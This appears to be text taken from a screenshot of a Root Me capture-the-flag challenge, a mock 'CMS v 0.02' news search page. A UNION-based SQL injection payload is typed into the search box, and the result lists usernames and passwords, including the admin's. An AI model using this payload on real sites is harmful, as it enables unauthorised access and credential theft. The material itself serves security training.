 Root Me
CMS v 0.02
Recherche
asu' or id='1' union select use chercher
4 result(s) for "asu' or id='1' union select username,password from users-- -+"
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
admin (c4K04dtIaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)